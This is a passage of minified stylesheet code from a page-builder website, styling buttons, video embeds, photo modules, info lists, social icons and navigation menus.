translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-1fvsw640jpk2 .fl-row-content {min-width: 0px;}.fl-node-etl29gxwci68 > .fl-row-content-wrap {background-color: #cecece;}@media(max-width: 768px) {.fl-node-etl29gxwci68 > .fl-row-content-wrap {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-etl29gxwci68 > .fl-row-content-wrap {padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-etl29gxwci68.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}.fl-node-bt6re8dqfhnj {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-bt6re8dqfhnj a {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj a:hover {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj h1,.fl-builder-content .fl-node-bt6re8dqfhnj h2,.fl-builder-content .fl-node-bt6re8dqfhnj h3,.fl-builder-content .fl-node-bt6re8dqfhnj h4,.fl-builder-content .fl-node-bt6re8dqfhnj h5,.fl-builder-content .fl-node-bt6re8dqfhnj h6,.fl-builder-content .fl-node-bt6re8dqfhnj h1 a,.fl-builder-content .fl-node-bt6re8dqfhnj h2 a,.fl-builder-content .fl-node-bt6re8dqfhnj h3 a,.fl-builder-content .fl-node-bt6re8dqfhnj h4 a,.fl-builder-content .fl-node-bt6re8dqfhnj h5 a,.fl-builder-content .fl-node-bt6re8dqfhnj h6 a {color: #ffffff;}.fl-node-bt6re8dqfhnj > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #2d2d2d;border-top-width: 1px;} .fl-node-bt6re8dqfhnj > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}@media ( max-width: 768px ) { .fl-node-bt6re8dqfhnj.fl-row > .fl-row-content-wrap {padding-top:5px;padding-right:20px;padding-bottom:3px;padding-left:20px;}}.fl-node-ijp96mdelanc {width: 26%;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,255,255,0.2);border-right-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-ijp96mdelanc {width: 40% !important;max-width: none;clear: none;float: left;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-ijp96mdelanc > .fl-col-content {margin-right:60px;}.fl-node-hloujx0c519s {width: 73%;}@media(max-width: 768px) {.fl-builder-content .fl-node-hloujx0c519s {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-7w93bqm5xhv4 {width: 50%;}.fl-node-p1bylr9ue2zx {width: 50%;}.fl-node-ez9xihbduwjn {width: 100%;}.fl-node-kjfe4piohy7r {width: 50%;}.fl-node-kjfe4piohy7r > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-8p6wrjudnxvf {width: 50%;}.fl-node-8p6wrjudnxvf > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 100% !important;max-width: none;clear: none;float: left;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-39ghzjnkuw10 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 160px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-39ghzjnkuw10 > .fl-module-content {margin-top:10px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-39ghzjnkuw10.fl-module > .fl-module-content {margin-top:3px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-x1vt59oci3eu .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-icon i {float: none;}.fl-node-x1vt59oci3eu .uabb-icon {display: block;}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title,.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title * {}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 992px) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}} .fl-node-x1vt59oci3eu > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-x1vt59oci3eu.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {display: inline-block;float: left;text-align: center;background-color: #be0000;border-radius: 100px;border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {background-color: #980204;border-color: #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-2kyojut4am3v .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-2kyojut4am3v .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {font-size: 20px;width: 40px;height: 40px;line-height: 40px;}@media(max-width: 768px) {.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}} .fl-node-2kyojut4am3v > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2kyojut4am3v.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-204vo9ywsb15.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-204vo9ywsb15 > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-204vo9ywsb15.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-2ht7lnvdc4io .fl-menu .menu {}.fl-node-2ht7lnvdc4io .menu a{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;}.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > a,.fl-builder-content .fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-2ht7lnvdc4io .menu > li > a:hover,.fl-node-2ht7lnvdc4io .menu > li > a:focus,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-2ht7lnvdc4io .sub-menu > li > a:hover,.fl-node-2ht7lnvdc4io .sub-menu > li > a:focus,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-2ht7lnvdc4io .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > a,.fl-node-2ht7lnvdc4io .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #be0000;}.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-2ht7lnvdc4io .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #be0000;}.fl-node-2ht7lnvdc4io .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-2ht7lnvdc4io .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-2ht7lnvdc4io .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-2ht7lnvdc4io .fl-menu-horizontal.fl-toggle-arrows 